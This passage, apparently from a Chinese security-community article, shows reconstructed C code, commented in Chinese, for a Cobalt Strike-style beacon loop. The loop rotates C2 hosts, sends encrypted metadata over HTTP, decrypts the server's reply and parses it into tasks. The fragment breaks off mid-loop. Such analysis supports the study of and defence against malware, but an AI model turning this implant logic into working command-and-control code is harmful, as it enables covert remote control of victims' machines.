 Generate_encryption_metadata(Metadata, http_get_server_output); // 构造元数据并加密
while (dwMilliseconds)
{
_snprintf(Buffer_host, 0x80, "%s", beacon_Rotation_Strategy(Block, Source, lpszServerName));// 轮询取出host
lpszServerName = 0;
_snprintf(Metadata_get_request_url, 0x80, "%s", beacon_Rotation_Strategy(Block, Source, 0));//取出元数据请求url
dword_100331A8 = 1;
_snprintf(Global_http_post_uri, 0x100, "%s", get_str(10)); //http-post.uri
set_winit_http(Buffer_host, nServerPort, lpszAgent);// 设置一些东西
Metadata_request_returns_size = call_send_Metadata(Metadata_get_request_url, Metadata, http_get_server_output);//发送元数据
printf("返回数据大小:%d\n", Metadata_request_returns_size);
int v18 = Metadata_request_returns_size;
if (Metadata_request_returns_size > 0)// 大于零证明有数据返回需要解密
{
int return_data_size = Decrypt_return_data(Metadata_request_returns_size, Metadata);// 解密返回数据
v18 = return_data_size;
if (return_data_size > 0) // 解密成功
{
Parse_Task((TaskdataStruc *)Metadata, return_data_size);//格式化任务数据
}
先知社区